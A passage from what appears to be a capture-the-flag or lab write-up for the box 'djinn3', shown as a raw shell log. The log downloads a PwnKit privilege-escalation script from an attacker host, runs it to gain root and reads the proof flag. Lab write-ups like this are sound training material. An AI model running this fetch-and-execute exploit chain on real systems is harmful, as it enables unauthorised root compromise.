 pwd
/tmp
$ wget http://192.168.45.217:8000/PwnKit.sh
wget http://192.168.45.217:8000/PwnKit.sh
--2026-05-14 18:18:30--  http://192.168.45.217:8000/PwnKit.sh
Connecting to 192.168.45.217:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 150 [application/x-sh]
Saving to: ‘PwnKit.sh’

PwnKit.sh           100%[===================>]     150  --.-KB/s    in 0s

2026-05-14 18:18:30 (36.6 MB/s) - ‘PwnKit.sh’ saved [150/150]

$ ls -las
ls -las
total 52
4 drwxrwxrwt 12 root     root     4096 May 14 18:18 .
4 drwxr-xr-x 23 root     root     4096 Sep 30  2020 ..
4 drwxrwxrwt  2 root     root     4096 Aug  3  2024 .font-unix
4 drwxrwxrwt  2 root     root     4096 Aug  3  2024 .ICE-unix
4 drwx------  2 root     root     4096 May 14 18:12 netplan_mabepbix
4 drwx------  2 root     root     4096 May 14 18:12 netplan_rfx5s_dn
4 -rw-r--r--  1 www-data www-data  150 May 14 18:08 PwnKit.sh
4 drwx------  3 root     root     4096 Aug  3  2024 systemd-private-4fd42dd7e0824bf0bc054a891d127ca6-
systemd-resolved.service-CndKII
4 drwx------  3 root     root     4096 Aug  3  2024 systemd-private-4fd42dd7e0824bf0bc054a891d127ca6-
systemd-timesyncd.service-q2iLRW
4 drwxrwxrwt  2 root     root     4096 Aug  3  2024 .Test-unix
4 drwx------  2 root     root     4096 Aug  3  2024 vmware-root_686-2689274894
4 drwxrwxrwt  2 root     root     4096 Aug  3  2024 .X11-unix
4 drwxrwxrwt  2 root     root     4096 Aug  3  2024 .XIM-unix
$ chmod +x PwnKit.sh
chmod +x PwnKit.sh
$ ./PwnKit.sh
./PwnKit.sh
root@djinn3:/tmp# whoami
whoami
root
root@djinn3:/tmp# sudo find / -name proof.txt,flag.txt 2>/dev/null
sudo find / -name proof.txt,flag.txt 2>/dev/null
root@djinn3:/tmp# cd /root
cd /root
root@djinn3:~# ls -la
ls -la
total 32
drwx------  4 root root 4096 May 14 18:12 .
drwxr-xr-x 23 root root 4096 Sep 30  2020 ..
lrwxrwxrwx  1 root root    9 May 17  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 May 10  2020 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun  1  2020 .selected_editor
drwx------  2 root root 4096 Jun  1  2020 .ssh
-rw-------  1 root root   33 May 14 18:13 proof.txt
root@djinn3:~# cat proof.txt
cat proof.txt
f75f8384c1c4365e3e1e4a4c7051c04b
root@djinn3:~#